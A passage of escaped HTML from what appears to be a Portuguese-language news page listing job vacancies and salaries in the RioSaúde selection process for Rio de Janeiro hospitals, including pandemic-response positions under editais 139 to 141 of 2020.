18px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E690 profissionais\u003C\/strong\u003E\u003Cspan style=\"color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px;\"\u003Ede níveis médio, técnico e superior para atuação em diferentes áreas. Os contratados irão atuar em vários hospitais\/órgãos na cidade do\u003C\/span\u003E\u0026nbsp;Rio de Janeiro\u003Cspan style=\"color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px;\"\u003E.\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EProcesso seletivo RioSaúde: editais publicados\u003C\/h2\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EConfira todos os cargos em disputa no\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Eprocesso seletivo RioSaúde\u003C\/strong\u003E. Vale salientar que, com exceção ao edital nº 144\/2020, todas as demais vagas se destinam ao\u0026nbsp;combate à pandemia ocasionada pelo coronavírus.\u003C\/p\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px;\"\u003EEdital nº 139\/2020: 169 vagas\u003C\/h2\u003E\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; list-style: none; margin: 0px; overflow-x: auto; padding: 0px;\"\u003E\u003Ctable border=\"1\" style=\"border-collapse: collapse; border-spacing: 0px; font-size: 1em; list-style: none; margin: 0px 0px 20px; padding: 0px; width: 736.8px;\"\u003E\u003Cthead style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 245.6px;\"\u003ECargo\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 244.8px;\"\u003ENº de vagas\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 245.6px;\"\u003ESalário\u003C\/th\u003E\u003C\/tr\u003E\u003C\/thead\u003E\u003Ctbody style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EAnalista Administrativo\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E53\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 4.020,38\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EAssistente Administrativo\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E116\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.617,11\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cdiv id=\"leitura-inread\" style=\"box-sizing: border-box; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #484848;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px;\"\u003EEdital nº 140\/2020: 346 vagas\u003C\/h2\u003E\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; list-style: none; margin: 0px; overflow-x: auto; padding: 0px;\"\u003E\u003Ctable border=\"1\" style=\"border-collapse: collapse; border-spacing: 0px; font-size: 1em; list-style: none; margin: 0px 0px 20px; padding: 0px; width: 736.8px;\"\u003E\u003Cthead style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 255.2px;\"\u003ECargo\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 228.8px;\"\u003ENº de vagas\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 231.2px;\"\u003ESalário\u003C\/th\u003E\u003Ctd style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px; width: 20.8px;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/thead\u003E\u003Ctbody style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 255.2px;\"\u003ECirurgião Dentista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 228.8px;\"\u003E6\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 231.2px;\"\u003ER$ 3.384,37\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 20.8px;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 255.2px;\"\u003EEnfermeiro (Terapia Intensiva\/Emergência\/Bloco Clínico)\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 228.8px;\"\u003E50\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 231.2px;\"\u003ER$ 3.066,38\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 20.8px;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 255.2px;\"\u003EEnfermeiro CTI Neonatal\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 228.8px;\"\u003E10\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 231.2px;\"\u003ER$ 3.963,75\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 20.8px;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 255.2px;\"\u003EEnfermeiro\u0026nbsp;CTI Pediátrico\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 228.8px;\"\u003E11\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 231.2px;\"\u003ER$ 3.963,75\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 20.8px;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 255.2px;\"\u003EFarmacêutico\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 228.8px;\"\u003E34\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 231.2px;\"\u003ER$ 3.066,38\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 20.8px;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 255.2px;\"\u003EFarmacêutico Bioquímico\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 228.8px;\"\u003E1\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 231.2px;\"\u003ER$ 3.066,38\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 20.8px;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 255.2px;\"\u003EFisioterapeuta\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 228.8px;\"\u003E23\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 231.2px;\"\u003ER$ 2.453,11\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 20.8px;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 255.2px;\"\u003ENutricionista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 228.8px;\"\u003E9\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 231.2px;\"\u003ER$ 3.321,92\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 20.8px;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 255.2px;\"\u003EPsicólogo\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 228.8px;\"\u003E2\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 231.2px;\"\u003ER$ 3.066,38\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 20.8px;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 255.2px;\"\u003ETécnico em Enfermagem\u0026nbsp;Hospitalar\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 228.8px;\"\u003E158\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 231.2px;\"\u003ER$ 1.617,11\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 20.8px;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 255.2px;\"\u003ETécnico em Enfermagem CTI Neonatal\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 228.8px;\"\u003E7\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 231.2px;\"\u003ER$ 1.617,11\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 20.8px;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 255.2px;\"\u003ETécnico em Enfermagem CTI Pediátrico\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 228.8px;\"\u003E20\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 231.2px;\"\u003ER$ 1.617,11\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 20.8px;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 255.2px;\"\u003ETécnico em Farmácia\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 228.8px;\"\u003E7\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 231.2px;\"\u003ER$ 1.617,11\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 20.8px;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 255.2px;\"\u003ETécnico em Gesso\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 228.8px;\"\u003E8\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 231.2px;\"\u003ER$ 1.617,11\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 20.8px;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px;\"\u003EEdital nº 141\/2020: 156 vagas\u003C\/h2\u003E\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; list-style: none; margin: 0px; overflow-x: auto; padding: 0px;\"\u003E\u003Ctable border=\"1\" style=\"border-collapse: collapse; border-spacing: 0px; font-size: 1em; list-style: none; margin: 0px 0px 20px; padding: 0px; width: 736.8px;\"\u003E\u003Cthead style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 245.6px;\"\u003ECargo\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 244.8px;\"\u003ENº de vagas\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 245.6px;\"\u003ESalário\u003C\/th\u003E\u003C\/tr\u003E\u003C\/thead\u003E\u003Ctbody style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico\u0026nbsp;Clínico\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E29\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 8.823,53\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Anestesiologista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E14\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 9.173,25\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Anestesiologista Infantil\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E2\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 9.173,25\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Anatomopatologista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E1\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 8.823,53\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Cardiologista Adulto\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E8\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 8.823,53\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; 